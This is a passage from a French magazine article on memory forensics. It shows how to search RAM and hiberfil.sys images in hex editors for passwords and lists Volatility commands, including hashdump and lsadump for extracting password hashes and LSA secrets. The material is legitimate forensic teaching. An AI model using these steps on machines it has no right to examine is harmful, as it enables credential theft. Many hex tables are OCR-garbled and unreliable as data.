|       | A 0000006D    | 0000006D    | 0         | This program cannot be run in DOS mode.                        |
|       | A 0000009B    | 0000009B    | 0         | .text                                                          |
|       | A 000000A1    | 000000A1    | 0         | h.rdata                                                        |
|       | A 000000A9    | 000000A9    | 0         | HPAGE                                                          |
|       | A 000000B0    | 000000B0    | 0         | .edata                                                         |
|       | A 000000B7    | 000000B7    | 0         | @INIT                                                          |
|       | A 000000BD    | 000000BD    | 0         | .ISIC                                                          |
|       | A 000000C3    | 000000C3    | 0         | B.reloc                                                        |
|       | A 000000D2    | 00000D2     | U         | ~UI&Y                                                          |
|       |               |             |           |                                                                |
|       | Produced in   | ANCL ADACT  | a e   11: | Dura Dura Courto                                               |
|       | Ready         | ANSI: 40463 |           | Ind Save                                                       |
|       |               |             |           |                                                                |





# 4.3. MANIPULATION DES IMAGES RAM EN HEXADÉCIMAL

Parfois, il peut être nécessaire de traiter directement le fichier d'image brute sans avoir au préalable extrait les chaînes de caractères afin de rechercher par exemple des mots de passe codés en hexadécimal.

Sous Windows, « HexDump » [http://www.richpasco.org/utilities/hexdump.zip] permet de réaliser cette tâche tout comme « Hexedit » sous Linux.

Les deux logiciels mettent en forme le fichier d'image en indiquant d'une part les adresses mémoire et d'autre part les données en hexadécimal ainsi qu'en ASCII.

| 000002EE- | 01 | 00 | 00 | 00 | 00         | 00 | 00 | 00 | A8 | FF         | FF | FF | 7B         | 00 | 42 | 00 | [       |         |         | {.B.    | ] |
|-----------|----|----|----|----|------------|----|----|----|----|------------|----|----|------------|----|----|----|---------|---------|---------|---------|---|
| 000002EF- | 36 | 00 | 39 | 00 | 30         | 00 | 30 | 00 | 33 | 00         | 42 | 00 | 33         | 00 | 2D | 00 | [6.9.0  | .0.3    | 3.B.    | 3       | ] |
| 000002F0- | 43 | 00 | 35 | 00 | 35         | 00 | 45 | 00 | 2D | 00         | 34 | 00 | 62         | 00 | 34 | 00 | [C.5.5  | .E      | 4.      | b.4.    | 1 |
| 000002F1- | 38 | 00 | 2D | 00 | 38         | 00 | 33 | 00 | 36 | 00         | 43 | 00 | 2D         | 00 | 42 | 00 | Ĩ88     | . 3. (  | 5.C.    | B.      | i |
| 000002F2- | 43 | 00 | 35 | 00 | 39         | 00 | 34 | 00 | 36 | 00         | 46 | 00 | 43         | 00 | 33 | 00 | ĨC.5.9  | .4.(    | 5.F.    | C. 3.   | i |
| 000002F3- | 42 | 00 | 32 | 00 | 38         | 00 | 7D | 00 | 00 | 00         | 00 | 00 | 24         | 00 | 00 | 00 | ĨB.2.8  | . }     |         | \$      | i |
| 000002F4- | F8 | FF | FF | FF | DO         | 6E | 84 | 00 | 90 | FF         | FF | FF | 6E         | 6B | 20 | 00 | ř       | n       |         | nk .    | i |
| 000002F5- | E4 | 99 | 46 | 55 | 80         | C2 | C9 | 01 | 00 | 00         | 00 | 00 | 10         | 04 | 00 | 00 | ΓFU.    |         |         |         | i |
| 000002F6- | 02 | 00 | 00 | 00 | 00         | 00 | 00 | 00 | 30 | 51         | 84 | 00 | FF         | FF | FF | FF | Ĩ       | (       | Q       |         | Ī |
| 000002F7- | 01 | 00 | 00 | 00 | DO         | 6F | 84 | 00 | 40 | 29         | 7E | 00 | FF         | FF | FF | FF | Ĩ       | o@      | 1)~.    |         | Ī |
| 000002F8- | 0C | 00 | 00 | 00 | 00         | 00 | 00 | 00 | 00 | 00         | 00 | 00 | 32         | 00 | 00 | 00 | Ĩ       |         | · · · · | 2       | Ī |
| 000002F9- | 65 | 00 | 73 | 00 | 1E         | 00 | 00 | 00 | 4D | 65         | 73 | 73 | 65         | 6E | 67 | 65 | [e.s    | N       | less    | enge    | Ī |
| 000002FA- | 72 | 50 | 72 | 69 | 76         | 61 | 74 | 65 | 2E | 4D         | 65 | 73 | 73         | 65 | 6E | 67 | [rPriv  | ate.    | Mes     | seng    | Ī |
| 000002FB- | 65 | 72 | 50 | 72 | 69         | 76 | 84 | 00 | E8 | FF         | FF | FF | 76         | 6B | 00 | 00 | [erPri  | v       |         | vk.     | Ī |
| 000002FC- | 32 | 00 | 00 | 00 | C0         | AF | 84 | 00 | 01 | 00         | 00 | 00 | 00         | 00 | 84 | 00 | [2      |         |         |         | Ī |
| 000002FD- | F8 | FF | FF | FF | <b>B</b> 8 | 6F | 84 | 00 | F8 | FF         | FF | FF | 48         | 51 | 84 | 00 | [       | 0       |         | HQ      | j |
| 000002FE- | F8 | FF | FF | FF | 18         | 52 | 84 | 00 | E8 | FF         | FF | FF | 76         | 6B | 00 | 00 | [       | R       |         | vk      | Ī |
| 000002FF- | 4E | 00 | 00 | 00 | 78         | 50 | 84 | 00 | 01 | 00         | 00 | 00 | 00         | 00 | 84 | 00 | [Nx     | Ρ       |         |         | ] |
|           |    |    |    |    |            |    |    |    |    |            |    |    |            |    |    |    |         | _       |         |         |   |
| 00000300- | 8C | 5F | 92 | 7C | F8         | 9B | FA | 7F | 18 | <b>1</b> F | 19 | 00 | 00         | 00 | 00 | 00 | <u></u> |         | • • •   | • • • • |   |
| 00000301- | 80 | FO | 9C | 01 | 6C         | FO | 9C | 01 | 20 | FO         | 90 | 01 | AO         | 10 | 08 | 00 | [I      | •••     |         |         | 4 |
| 00000302- | 00 | 00 | 00 | 00 | 70         | FO | 90 | 01 | CD | 55         | 92 | 7C | 48         | FO | 9C | 01 | [p      | ••••    | U.      | н       | 1 |
| 00000303- | C8 | B2 | 98 | 7C | 6C         | FO | 90 | 01 | 54 | FO         | 90 | 01 | 19         | 52 | 92 | 7C | L       | •••     | •••     | .R.     | 1 |
| 00000304- | 7C | FO | 9C | 01 | E4         | 00 | 08 | 00 | 04 | 00         | 00 | 00 | D4         | 00 | 08 | 00 | [ ····  | • • • • |         |         | 1 |
| 00000305- | 00 | 00 | 08 | 00 | 94         | FO | 90 | 01 | OB | 54         | 92 | 7C | 7C         | FO | 90 | 01 | L       | • • • • | Т.      |         | 1 |
| 00000306- | D4 | 00 | 08 | 00 | 00         | 00 | 00 | 00 | 10 | 00         | 00 | 00 | 00         | 00 | 00 | 00 | L       | • • • • |         |         |   |
| 00000307- | 18 | F1 | 9C | 01 | 90         | FO | 9C | 01 | 19 | 52         | 92 | 7C | <b>B</b> 8 | FO | 9C | 01 | L       | • • • • | R.      | • • • • |   |
| _         |    |    |    |    |            |    |    |    |    |            |    |    |            |    |    |    |         |         |         |         |   |

Il est ainsi possible de rechercher facilement une chaîne en ASCII...

| C:\dos\he | kdur | np>( | cat | dun | np.t | ĸt | gı | гер | pass | SWOI | ۲d |    |     |    |     |    |                    |
|-----------|------|------|-----|-----|------|----|----|-----|------|------|----|----|-----|----|-----|----|--------------------|
| 000164A4- | 72   | 65   | 6E  | 65  | 77   | 61 | 6C | 00  | 70   | 61   | 73 | 73 | 77  | 6F | 72  | 64 | [renewal.password] |
| 00038856- | 04   | 00   | 00  | 00  | 01   | 00 | 02 | 00  | 70   | 61   | 73 | 73 | 77  | 6F | 72  | 64 | [password]         |
| 001CF6FF- | 61   | 69   | 6E  | 74  | 65   | 78 | 74 | 70  | 61   | 73   | 73 | 77 | 6F  | 72 | 64  | 9B | [aintextpassword.] |
| 0020C8D5- | 04   | 00   | 00  | 00  | 01   | 00 | 02 | 00  | 70   | 61   | 73 | 73 | 77  | 6F | 72  | 64 | [password]         |
| 0037FCD6- | 61   | 69   | 6E  | 74  | 65   | 78 | 74 | 70  | 61   | 73   | 73 | 77 | 6F  | 72 | 64  | 9B | [aintextpassword.] |
| 00389E39- | 6E   | 6B   | 70  | 61  | 73   | 73 | 77 | 6F  | 72   | 64   | 75 | 73 | 65  | 73 | 07  | 00 | [nkpassworduses]   |
| 004645B5- | 6D   | 61   | 78  | 69  | 6D   | 75 | 6D | 70  | 61   | 73   | 73 | 77 | 6F  | 72 | 64  | 61 | [maximumpassworda] |
| 005 74090 | 61   | 60   | сr  | 7/  | 66   | 70 | 7/ | 70  | 61   | 77   | 77 | 77 | CL. | 77 | C A | 0P | Frintoxtnaceword 1 |

#### ... ou en hexadécimal

| C:\dos\hexdump>ca | mp.txt   grep "77 6F 72 64"      |                                  |
|-------------------|----------------------------------|----------------------------------|
| 000164A4- 72 65 6 | 77 61 6C 00 70 61 73 73 77 6F 72 | 64 [renewal.password]            |
| 00038856- 04 00 0 | 01 00 02 00 70 61 73 73 77 6F 72 | 64 [password]                    |
| 00040F6A- 77 6F 7 | 70 61 64 F8 E0 FF FF FF 77 00 6F | 00 [wordpadw.o.]                 |
| 000498EA- 73 73 6 | 72 65 73 5C 77 6F 72 64 70 61 64 | <pre>2E [ssoires\wordpad.]</pre> |
| 000498FB- 77 6F 7 | 70 61 64 2E 65 78 65 00 00 00 00 | 00 [wordpad.exe]                 |
| 00049915- 77 6F 7 | 70 61 64 2E 65 78 65 00 00 00 00 | 00 [wordpad.exe]                 |





#### J'AI LA MÉMOIRE QUI FLANCHE ...

Par contre, l'édition n'est pas possible sous Windows via HexDump et on préférera donc HexCmp [http://www.fairdell.com] ou WinHex [http://www.x-ways.net/winhex/index-f.html] pour réaliser ces tâches.

| 🖉 Fairdell HexCmp2         |                                                                                                    |
|----------------------------|----------------------------------------------------------------------------------------------------|
| File Edit Search View Acti | ons Options Help Left 15 Days! Register Now!                                                                                                    |
| 🔯 😥 🔳 🔳 🔳 🖸                | ◆ #4 # 별 몇 몇 몇 월 별 월 월 별 110 개 출 출 100 目 68 월 88 @                                                                                                    |
| File size                  | First File - J:\ARCHIVE\forensic\RAM\sample RAM\SP2\hiberfil.sys                                                                                             |
| - HEX 0xFF8D000            | OFFSET 00 01 02 03 04 05 06 07 08 09 0A 0B 0C 0D 0E 0F                                                                                                    |
| - DECIMAL 267964416        | 013A2D60 F8 10 90 90 B0 01 8B 62 C4 00 20 4D FC F0 05 F8 @ 10° 15Å Mijā à                                                                                    |
| HEY 0v12A2D62              | 013A2D70 CD 80 FF FF C9 C2 1C 00 32 C0 EB ED 58 05 6E 05 1 ÿÿÉÅ2ÅëiX.n.                                                                                      |
| - DECIMAL 20589922         | 013A2D80 28 56 57 78 17 8D 45 F0 18 19 81 03 33 FF 57 60 (VŴx.∣E8∣.3ÿW`                                                                                      |
| Value                      | 013A2D90   00 89 00 40 08 20 45 E0 30 00 D8 50 BE 00 00 10   . .@. EAU.0P%<br>  013A2DA0   00 56 8D B0 2A C7 45 D8 18 40 07 89 7D DC 89 7D   VI**€FØ @ ∎\ŬI\ |
| - Character 1              | 013A2DB0 E4 89 7D E8 89 7D EC FF 15 00 31 00 41 88 30 03 a }e }iv. 1.A 0.                                                                                    |
| Bit-Set 10010000           | 013A2DC0 3B C7 7D 21 3D C8 00 40 74 07 3D 35 00 00 C0 75 ;;; +E.@t.=5. Au                                                                                    |
| - Byte (HEX) 0X90          | 013A2DD0 0F C1 01 9A 01 FF 15 8C 02 01 7C 45 6A FF 68 80 . A                                                                                                 |
| - Word (HEX) 0x9090        | 013A2DE0 67 67 60 C1 22 45 FF 50 03 0C E0 64 46 04 67 01 19.A EVFEIA                                                                                         |
| - Word (DEC) -28528        | 013A2E00 F0 FF 15 F8 50 00 3B F7 0F 8C 53 70 00 00 81 00 8y eP.;+. Sp                                                                                        |
| - DWord (HEX) 0x1809090    | 013A2E10 C0 11 81 FE 02 D0 09 0F 84 4F 58 00 29 0C 59 4E Å.∎Þ.Đ. ∎OX.) YN                                                                                    |
| - DWord (DEC) 28348560     | 013A2E20 C7 85 18 FA FF FF 38 D2 C5 77 89 9D FC F9 49 1B C vyy80Aw∥uul.                                                                                      |
|                            | 01342E40 85 93 3B 80 26 7B 14 89 BD C0 E0 00 8A 701 88 1 6. & A & A.                                                                                         |
|                            | 013A2E50 85 EC 40 00 C6 47 01 00 8D 43 0C 89 85 48 E0 01 10                                                                                                  |
|                            | 013A2E60 10 A0 04 88 68 2C 89 85 8C A8 00 66 3D 00 02 0F h. III. f=                                                                                          |
|                            | 013A2E20 87 EC 45 50 47 81 3F 51 00 E1 50 00 8E 43 08 3E 1E G (Q.AF.IC.)<br>013A2E80 C6 0F 94 59 99 02 4B 04 99 D 88 80 14 0 44 88 F V9 V H # # #D           |
|                            | 01342E90 01 66 8B 09 66 3B CE 0F 84 5B A0 00 2B 58 32 85 .f.f.f.f.                                                                                           |
|                            | 013A2EA0 94 E8 01 3B 45 18 0F 83 D2 37 00 05 B7 D1 03 28   è.;E07N.(                                                                                         |
|                            | Second File - I:\ABCHI\/E\forensio\BAM\sample BAM\SP2\Conie de hiberfil sus                                                                                  |
|                            |                                                                                                    |
| - DECIMAL 267964/16        | UFFSEI UU UI UZ U3 U4 U5 U6 U7 U8 U9 UA UB UC UD UE UF                                                                                                    |
| Offset                     | 013A2D60 F8 10 75 11 B0 01 8B 62 C4 00 20 4D FC F0 05 E8 @.u.*.∎bÄ, Müð.è                                                                                    |
| - HEX 0x13A2D62            | 013A2D70   CD 80 FF FF C9 C2 1C 00 32 C0 EB ED 58 05 6E 05   1∎ÿÿÉÅ2ÀëíX.n.                                                                                  |
| - DECIMAL 20589922         | 013A2D80   28 55 57 78 17 8D 45 FU 18 19 81 03 33 FF 57 50   (VWX.LE8                                                                                        |
| Value                      | 013A2DA0 00 56 8D B0 2A C7 45 D8 18 40 07 89 7D DC 89 7D .VI**CEØ.@.I}ÜI}                                                                                    |
| - Unaracter 'u'            | 013A2DB0   E4 89 7D E8 89 7D EC FF 15 00 31 00 41 88 30 03   ä∥}è∥∮ìÿ1.Å≬Õ.                                                                                  |
| -Byte (HEX) 0x75           | 013A2DC0   3B C7 7D 21 3D C8 00 40 74 07 3D 35 00 00 C0 75  ;C}!=È.@t.=5Au<br>  013A2DD0   0E C1 01 9A 01 EE 15 8C 02 01 7C 45 6A EE 68 80   A   ♥     E;♥b  |

Malheureusement la version de démonstration de HexCmp est limitée dans le temps à 15 jours.

| 🤗 WinHex - [hiberfil.sys] |                   |                            |      |       |            |                |            |          |    |     |    |     |            |     |     |      |    |         |              |           |                |                   |          |
|---------------------------|-------------------|----------------------------|------|-------|------------|----------------|------------|----------|----|-----|----|-----|------------|-----|-----|------|----|---------|--------------|-----------|----------------|-------------------|----------|
| 👯 Eile Edit Search B      | Position View     | v <u>T</u> ools Specijali: | st O | ption | s <u>W</u> | <u>j</u> indov | ∾ <u>H</u> | elp      |    |     |    |     |            |     |     |      |    |         |              |           |                |                   |          |
| 🗅 🖻 🗄 🎒 🖆                 | ;   🗠 🛙           | 🖹 🛍 🛅 🛅                    | ĝ    | HE    | k 🕼        | HEX            |            | -        | -  | 4   | ⇒  | 0   | <u>s</u> 5 | 6 < | m 🗓 | کر 🖬 | )  | √×<br>⊡ | . ◀          | Þ 🌢       | <b>i</b> III   | 1                 | <i></i>  |
| [u                        | unregistered]     | hiberfil.sys               |      |       |            |                |            |          |    |     |    |     |            |     |     |      |    |         |              |           |                |                   |          |
| hiberfil.sys              |                   | Offset                     | 0    | 1     | 2          | 3              | 4          | 5        | 6  | - 7 | 8  | - 9 | A          | В   | С   | D    | Е  | F       |              |           |                |                   |          |
| J:\ARCHIVE\forensic\RAM   | M\sample H/       | 006521E0                   | 67   | 65    | 73         | 6A             | 01         | 53       | 00 | 08  | F8 | 00  | 64         | 73  | 65  | BA   | 05 | 50      | ges          | j.S.      | .ø.ds          | se <sup>2</sup> . | P        |
| File eize:                | 250 MP            | 006521F0                   | 00   | 02    | 00         | B0             | BC         | 35       | 7A | 08  | 76 | 6B  | 06         | 00  | 04  | 5E   | 01 | 2E      |              | °¥5z      | .vk            | . ^ .             |          |
| 267.9f                    | 267 964 416 butes | 00652200                   | 03   | 00    | 00         | 80             | CO         | 02       | 00 | 39  | 00 | 38  | 02         | 74  | 61  | 38   | 03 | 50      |              | À         | 9.8.t          | :a8.              | P        |
|                           | 51 110 Dy.00      | 00652210                   | 90   | 26    | 7A         | 01             | 39         | C1       | 38 | 5E  | 1F | 00  | 7B         | 86  | 38  | B7   | BB | 03      | δαz          | . 9Á8'    | ^{I            | 8·»               | ›.       |
| Default Edit Mode         |                   | 00652220                   | 12   | 39    | 01         | 80             | 50         | 01       | 39 | 00  | 78 | 01  | D8         | 02  | 69  | 80   | 93 | 03      | .9.          | P.9       | .x.Ø.          | ill               | ·        |
| State:                    | original          | 00652230                   | 20   | 73    | 61         | 20             | DE         | 64       | 6F | 6D  | 61 | 69  | 6E         | 63  | 72  | 65   | 64 | 73      | sa           | Þdo;      | maind          | red               | is       |
| Lindo level:              | 0                 | 00652240                   | AU   | 00    | 00         | 00             | 7B         | UA       | UA | 00  | 38 | 01  | 80         | 01  | 78  | 00   | 38 | 00      | • •          | . {       | . 8. 🛛         | x.8               | 4.   -   |
| Undo reverses:            | n/a               | 00652250                   | 78   | 10    | 05         | 00             | 66         | БР       | /2 | 63  | 65 | 00  | 40         | 10  | 00  | 67   | 75 | 65      | X            | .for      | ce.⊌.<br>∻     | .gu               | e.       |
|                           |                   | 00652260                   | /3   | 74    | 07         | 00             | 88         | CZ<br>CE | 07 | 00  | 60 | JA  | 01         | 19  | 19  | 00   | BF | 22      | St.<br>ha_≥i | .∎Ç.<br>8 | . Ľ :<br>- : 1 | .u.c              | · ·      |
| Creation time:            | 30/10/2009        | 00652270                   | 33   | 60    | E0<br>04   | 00             | 20         | 02       | 6E | 65  | 70 | 60  | 63         | 25  | 75  | 04   | 20 | /3      | Jee          | Jyone     | einci          | . a               |          |
|                           | 11:34:15          | 00652280                   | 12   | 00    | 70         | 00             | DE         | 03       | 66 | 60  | 70 | 72  | 61         | 60  | 67  | 65   | 50 | 00      | an.          | .0.0.     | ipeal          | lo. V<br>LooV     | <i>.</i> |
| Last write time:          | 28/04/2009        | 00652230                   | 68   | 6D    | 70         | 6F             | 60         | 69       | 63 | 79  | 70 | 00  | 70         | 01  | 15  | DF   | 00 | 00      | հարդ         | olic      | a. J<br>Thear  | b                 | ••       |
| Edst white time.          | 09:48:56          | 006522B0                   | 60   | 0.0   | 38         | 01             | 7F         | N4       | 13 | 6Č  | 69 | 6D  | 69         | 74  | 62  | 6C   | 61 | 6E      | ` 8          | 1         | y<br>limit     | bla               | m        |
| 1                         |                   | 006522C0                   | 6B   | 70    | 61         | 73             | 73         | 77       | 6F | 72  | 64 | 75  | 73         | 65  | B8  | N4   | 7D | 01      | kna:         |           | rduse          | • •               |          |
| Attributes:               | SHA               | 006522D0                   | 01   | 78    | 01         | 50             | 01         | 1Å       | 0C | 58  | 00 | 00  | 80         | 19  | 00  | 04   | 66 | 75      | . x .!       | P         | X I.           | f                 | u        |
| Icons:                    | U                 | 006522E0                   | 6C   | 6C    | 70         | D8             | DA         | 69       | 6C | 65  | 67 | 65  | 61         | 75  | 64  | 69   | 74 | 69      | 11p!         | ðÚil      | eqeau          | idit              | i        |
| Window #                  | 1                 | 006522F0                   | 6E   | 67    | B8         | 00             | 7B         | 01       | 13 | 00  | B8 | 02  | FF         | 02  | 00  | 00   | 6E | 6F      | ng,          | . {       | . , .ÿ.        | n                 | 10       |
| No. of windows:           | 1                 | 00652300                   | 64   | 65    | 66         | 78             | 22         | 02       | 00 | 61  | 75 | 6C  | 74         | 61  | 64  | 6D   | 69 | 6E      | def          | в"        | aulta          | admi              | .n       |
| Mode:                     | Text              | 00652310                   | 6F   | 77    | 6E         | 65             | 72         | A8       | 00 | 00  | 00 | 08  | 18         | 00  | D8  | 58   | 1F | BC      | owne         | ∋r".      |                | ØX.               | 1/4      |

La version de démonstration de WinHex est limitée à la lecture des fichiers de 200Ko.

WinHex permet également de travailler directement sur la RAM de la machine sur laquelle est lancé le logiciel et cette fonction peut s'avérer intéressante dans le cadre d'une recherche d'informations



# H@CKZVW

J'AI LA MÉMOIRE QUI FLANCHE ...



sensibles.



| Phy | sical         | Memo | ory   F       | hysio         | cal M         | emoņ | y 📃           |               |               |               |                         |                   |              |
|-----|---------------|------|---------------|---------------|---------------|------|---------------|---------------|---------------|---------------|-------------------------|-------------------|--------------|
| 5   | 6             | 7    | 8             | 9             | A             | В    | С             | D             | E             | F             |                         |                   | lunrer       |
| FF  | FF            | FF   | FF            | FF            | FF            | FF   | FF            | FF            | FF            | FF            | υγγγγγγγγγγγγγγγγγγγγγγ | Physical Memory   | [0           |
| FF  | FF            | FF   | FF            | $\mathbf{FF}$ | $\mathbf{FF}$ | FF   | $\mathbf{FF}$ | $\mathbf{FF}$ | $\mathbf{FF}$ | $\mathbf{FF}$ | <u> </u>                | File system:      |              |
| FF  | FF            | FF   | FF            | FF            | FF            | FF   | $\mathbf{FF}$ | $\mathbf{FF}$ | $\mathbf{FF}$ | $\mathbf{FF}$ | <u> </u>                | (Deed eeb medel   |              |
| FF  | FF            | FF   | FF            | $\mathbf{FF}$ | FF            | FF   | $\mathbf{FF}$ | $\mathbf{FF}$ | $\mathbf{FF}$ | $\mathbf{FF}$ | <u> </u>                | [Read-only mode]  |              |
| FF  | FF            | FF   | FF            | $\mathbf{FF}$ | FF            | FF   | $\mathbf{FF}$ | $\mathbf{FF}$ | $\mathbf{FF}$ | $\mathbf{FF}$ | <u> </u>                |                   |              |
| FF  | $\mathbf{FF}$ | FF   | FF            | $\mathbf{FF}$ | FF            | FF   | $\mathbf{FF}$ | $\mathbf{FF}$ | $\mathbf{FF}$ | $\mathbf{FF}$ | <u> </u>                | Tetal capacity:   |              |
| FF  | $\mathbf{FF}$ | FF   | $\mathbf{FF}$ | $\mathbf{FF}$ | FF            | FF   | $\mathbf{FF}$ | $\mathbf{FF}$ | $\mathbf{FF}$ | $\mathbf{FF}$ | <u> </u>                | Total capacity.   | 2 136 891 39 |
| FF  | FF            | FF   | $\mathbf{FF}$ | $\mathbf{FF}$ | $\mathbf{FF}$ | FF   | $\mathbf{FF}$ | $\mathbf{FF}$ | $\mathbf{FF}$ | $\mathbf{FF}$ | <u> </u>                |                   | 2 100 001 00 |
| θE  | 2E            | 00   | 80            | 00            | 57            | 69   | 6E            | 33            | 32            | 5F            | ÿÿÿÿÿ∎. ∎ Win32_        | Bytes per sector: |              |
| 72  | 6B            | 4C   | 6F            | 67            | 69            | 6E   | 50            | 72            | 6F            | 66            | NetworkLoginProf        | Sector count:     | 5            |
| 44  | 65            | 73   | 63            | 72            | 69            | 70   | 74            | 69            | 6F            | 6E            | ile Description         | <b>B 1 1 1 1</b>  |              |
| 20  | 57            | 69   | 6E            | 33            | 32            | 5F   | 4E            | 65            | 74            | 77            | The Win32_Netw          | Physical disk:    |              |
| 57  | 69            | 6E   | 50            | 72            | 6F            | 66   | 69            | 6C            | 65            | 20            | orkLoginProfile         | Made              |              |
| 20  | 72            | 65   | 70            | 72            | 65            | 73   | 65            | 6E            | 74            | 73            | class represents        | Node:             | ANG          |
| δE  | 65            | 74   | 77            | 6F            | 72            | 6B   | 20            | 6C            | 6F            | 67            | the network log         | Offecte:          | ANG          |
| 66  | 6F            | 72   | 6D            | 61            | 74            | 69   | 6F            | 6E            | 20            | 6F            | in information o        | Bytes per page:   | 40v          |
| 51  | 72            | 74   | 69            | 63            | 75            | 6C   | 61            | 72            | 20            | 75            | f a particular u        | bytes per page.   | 704          |
| δE  | 20            | 61   | 20            | 57            | 69            | 6E   | 33            | 32            | 20            | 73            | ser on a Win32 s        | Window #:         |              |
| 2E  | 20            | 54   | 68            | 69            | 73            | 20   | 69            | 6E            | 63            | 6C            | ystem. This incl        | No. of windows:   |              |
| 20  | 62            | 76   | 74            | 20            | 60            | 7.2  | 20            | 65            | 65            | 7.4           | udee but is not         |                   |              |



# H@CKR/M J'AI LA MÉMOIRE QUI FLANCHE ...



# 4.4. ANALYSE DE L'ÉTAT DU SYSTÈME

Ce paragraphe traite des différents outils disponibles permettant la lecture des informations systèmes et ciblées stockées dans une image mémoire RAM.

#### 4.4.1. VOLATILITY

« Volatility » est une suite d'outils gratuits développés en Python et permettant d'effectuer de nombreuses opérations sur les images de mémoire RAM.

L'outil est disponible sur le site suivant : <u>https://www.volatilesystems.com/default/*Volatility* et comporte les options suivantes :</u>

| ICULAR | Volatile Systems Volati<br>Copyright (C) 2007,2008<br>Copyright (C) 2007 Komoi<br>This is free software; i<br>There is NO warranty; n<br>PURPOSE.                                                                                                    | Ity Framework VI.3<br>Volatile Systems<br>ku, Inc.<br>see the source for copying conditions.<br>ot even for MERCHANTABILITY or FITNESS FOR A PART                                                                                                    |
|--------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
|        | usage: volatility cmd [                                                                                                    | cmd_opts]                                                                                                    |
|        | Run command cmd with op<br>For help on a specific                                                                                                    | tions cmd_opts<br>command, run 'volatility cmdhelp'                                                                                                    |
| take a | Supported Internel Comm<br>connections<br>connscan<br>datetime<br>dlllist<br>dmp2raw<br>dmpchk<br>files<br>hibinfo<br>ident<br>memdmp<br>memmap<br>modscan<br>modscan2<br>modules<br>procdump<br>pslist<br>psscan2<br>raw2dmp<br>regobjkeys<br>sockets<br>sockscan<br>sockscan2<br>strings<br>while, VERY verbose)<br>thrdscan2<br>vaddump<br>vadinfo<br>vadwalk | ands:<br>Print list of open connections<br>Scan for connection objects<br>Scan for connection objects (New)<br>Get date/time information for image<br>Print list of loaded dlls for each process<br>Convert a crash dump to a raw dump<br>Dump crash dump information<br>Print list of open files for each process<br>Convert hibernation file to linear raw image<br>Identify image properties<br>Dump the addressable memory for a process<br>Print the memory map<br>Scan for modules<br>Scan for modules<br>Dump a process to an executable sample<br>Print list of running processes<br>Scan for process objects (New)<br>Convert a raw dump to a crash dump<br>Print list of open regkeys for each process<br>Print list of open sockets<br>Scan for socket objects (New)<br>Match physical offsets to virtual addresses (may<br>Scan for thread objects (New)<br>Dump the Vad sections to files<br>Dump the VAD info<br>Walk the vad tree |
|        | Supported Plugin Comman                                                                                                    | ds:<br>Dump (decrypted) domain bashes from the registry                                                                                                    |
| try    | hashdump<br>hivelist                                                                                                    | Dump (decrypted) LM and NT hashes from the regis<br>Print list of registry hives                                                                                                    |
|        | lsadump<br>memmap_ex_2<br>printkey                                                                                                    | Dump (decrypted) LSA secrets from the registry<br>Print the memory map<br>Print a registry key, and its subkeys and values                                                                                                    |
|        | pslist_ex_1<br>pslist_ex_3<br>usrdmp ex 2                                                                                                    | Print list running processes<br>Print list running processes<br>Dump the address space for a process                                                                                                    |



#### H@CKSVW

#### J'AI LA MÉMOIRE QUI FLANCHE ...



#### Ci-dessous quelques exemples de données extraites par Volatility.

#### Liste des processus actifs [pslist]

| Name           | Pid  | PPid | Thds | Hnds | Time                     |
|----------------|------|------|------|------|--------------------------|
| System         | 4    | 0    | 57   | 244  | Thu Jan 01 00:00:00 1970 |
| smss.exe       | 532  | 4    | 3    | 20   | Wed Mar 04 15:16:24 2009 |
| csrss.exe      | 596  | 532  | 9    | 364  | Wed Mar 04 15:16:26 2009 |
| winlogon.exe   | 620  | 532  | 24   | 462  | Wed Mar 04 15:16:45 2009 |
| services.exe   | 664  | 620  | 15   | 259  | Wed Mar 04 15:16:45 2009 |
| lsass.exe      | 676  | 620  | 23   | 331  | Wed Mar 04 15:16:45 2009 |
| vmacthlp.exe   | 832  | 664  | 1    | 25   | Wed Mar 04 15:16:46 2009 |
| svchost.exe    | 848  | 664  | 20   | 202  | Wed Mar 04 15:16:46 2009 |
| svchost.exe    | 916  | 664  | 9    | 239  | Wed Mar 04 15:16:46 2009 |
| svchost.exe    | 1012 | 664  | 75   | 1085 | Wed Mar 04 15:16:46 2009 |
| svchost.exe    | 1052 | 664  | 7    | 76   | Wed Mar 04 15:16:46 2009 |
| svchost.exe    | 1108 | 664  | 15   | 200  | Wed Mar 04 15:16:48 2009 |
| explorer.exe   | 1460 | 1416 | 14   | 322  | Wed Mar 04 15:16:50 2009 |
| spoolsv.exe    | 1516 | 664  | 14   | 122  | Wed Mar 04 15:16:50 2009 |
| VMwareTray.exe | 1692 | 1460 | 1    | 35   | Wed Mar 04 15:16:51 2009 |
| VMwareUser.exe | 1700 | 1460 | 5    | 110  | Wed Mar 04 15:16:51 2009 |

#### Objets de la base de registre utilisés selon les processus actifs [regobjkeys]

Pid: 1516

\REGISTRY\MACHINE

\REGISTRY\MACHINE\SOFTWARE\MICROSOFT\WINDOWS NT\CURRENTVERSION\DRIVERS32

\REGISTRY\MACHINE\SOFTWARE\CLASSES

\REGISTRY\USER

\REGISTRY\MACHINE\SYSTEM\CONTROLSET001\CONTROL\PRINT

